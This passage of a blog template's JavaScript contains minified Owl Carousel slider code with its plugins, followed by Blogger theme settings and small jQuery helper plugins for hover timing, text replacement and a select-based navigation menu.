Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

